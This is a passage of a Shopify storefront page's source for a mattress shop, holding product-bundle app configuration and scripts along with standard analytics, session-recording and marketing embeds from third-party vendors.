0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'turmerry.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "US";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '10189';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ffbfc53c-opensend/blocks/opensend/8d37c7ef-de9d-4a59-87ef-9e79cc39feb0 -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
  o.async = !0, o.setAttribute('oirtyp', '48b1feaa'), o.setAttribute('oirid', 'FFBFC53C');
  u.parentNode.insertBefore(o, u);
}(document);
</script>

<script type='text/javascript'>
!function(e) {
  let t = {  };
  (e._oirtrk = e._oirtrk || []).push(['track', 'on-site', t]);
}(window);
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LZ2qsF/klaviyo.js?company_id=LZ2qsF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019beb15-df2c-7dcb-8b9a-5d4e4079244d/revenuehunt-170/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec76-bf04-75b3-9131-34827afe520d/smile-io-275/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25597771885,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 